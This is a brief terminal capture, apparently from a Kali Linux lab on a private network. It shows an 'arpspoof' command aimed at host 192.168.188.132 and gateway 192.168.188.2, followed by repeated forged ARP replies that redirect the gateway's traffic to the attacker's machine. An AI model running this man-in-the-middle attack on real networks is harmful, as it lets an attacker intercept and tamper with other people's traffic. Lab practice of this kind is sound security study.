 ┌──(kali㉿ kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.188.132 192.168.188.2
0:c:29:22:7c:6b 0:c:29:c0:68:33 0806 42: arp reply 192.168.188.2 is-at 0:c:29:22:7c:6b
0:c:29:22:7c:6b 0:c:29:c0:68:33 0806 42: arp reply 192.168.188.2 is-at 0:c:29:22:7c:6b
0:c:29:22:7c:6b 0:c:29:c0:68:33 0806 42: arp reply 192.168.188.2 is-at 0:c:29:22:7c:6b
0:c:29:22:7c:6b 0:c:29:c0:68:33 0806 42: arp reply 192.168.188.2 is-at 0:c:29:22:7c:6b
0:c:29:22:7c:6b 0:c:29:c0:68:33 0806 42: arp reply 192.168.188.2 is-at 0:c:29:22:7c:6b